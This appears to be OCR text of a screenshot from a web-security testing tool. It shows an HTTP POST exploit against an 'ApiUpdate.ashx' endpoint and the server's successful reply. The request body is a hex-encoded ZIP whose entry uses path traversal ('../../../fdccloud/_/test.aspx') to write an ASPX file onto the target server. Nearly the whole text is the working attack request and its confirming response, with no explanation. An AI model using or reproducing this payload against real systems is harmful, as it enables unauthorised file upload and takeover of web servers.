 Request
数据包扫描
热加载
构造请求
1 POST /myunke/ApiUpdateTool/ApiUpdate.ashx?apiocode=a HTTP/1.1
2 Host ? :
3 Accept-Encoding: gzip
4 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_14_3)AppleWebKit/605.1.15
(KHTML, like Gecko) Version/12.0.3 Safari/605.1.15
5 Content-Length auto : 856
6
7 {{hexdec
(504B030414000000080063740E576AE37B2383000000940000001D0000002E2E2F2E2E2F2E2E2F6664636
36C6F75642F5F2F746573742E6173707825CC490AC2401404D0BDA7685A02C9A62F90288A22041C42E2B0F
E4A11033DD983E0EDFDE2AEA8575453AC444723C49EEC98392CE4662E45B16C185AE35D48E24806D1D3836
DF8C404A3DAD37F227A066723D42D4C09A53C23A66BD65656F56ED2505B68703F20BC11D4817C47E959F67
8651EAA4BD06A7D8F4EE7841F5455CDB7B32F504B0102140314000000080063740E576AE37B23830000009
40000001D00000000000000000000008001000000002E2E2F2E2E2F2E2E2F666463636C6F75642F5F2F746
573742E61737078504B050600000000010001004B000000BE0000000000)}}
Responses
16bytes / 628ms
请输入定位响应
查看提取结果
详 情
1 HTTP/1.1 200 OK
2 Cache-Control: private
3 Content-Type: text/plain; charset=utf-8
4 Vary: Accept-Encoding
5 Server: Microsoft-IIS/10.0
6 X-AspNet-Version: 2.0.50727
7 X-Powered-By: ASP.NET
8 Date: Mon, 14 Aug 2023 06:49:46 GMT
9 Content-Length: 16
10
11 {"Message":"OK"}
远端地址:
2; 响应时间:628ms; 总耗时:673
ms; URL:http